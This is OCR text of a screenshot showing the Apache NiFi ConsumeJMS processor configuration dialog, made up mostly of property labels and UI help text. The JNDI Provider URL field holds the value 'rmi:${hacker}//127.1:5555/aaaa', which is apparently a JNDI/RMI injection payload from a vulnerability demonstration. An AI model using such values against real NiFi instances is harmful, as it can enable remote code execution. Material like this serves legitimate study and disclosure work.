 Configure Processor | ConsumeJMS 1.23.0
Stopped
SETTINGS SCHEDULING PROPERTIES RELATIONSHIPS COMMENTS
Required field
Expression Language (EL) supported
After beginning with the start delimiter ${ use the keystroke control+space
to see a list of available functions.
Parameters (PARAM) supported
After beginning with the start delimiter #{ use the keystroke control+space
to see a list of available parameters.
Property
Timeout
Error Queue Name
Record Reader
JNDI Initial Context Factory Class
JNDI Provider URL
EL PARAM
1 rmi:${hacker}//127.1:5555/aaaa
JNDI Name of the Connection Factory
JNDI / JMS Client Libraries
JNDI Principal
JNDI Credentials
JMS Connection Factory Implementation Class
Set empty string
JMS Client Libraries
JMS Broker URI
CANCEL OK
JMS SSL Context Service ? No value set
CANCEL APPLY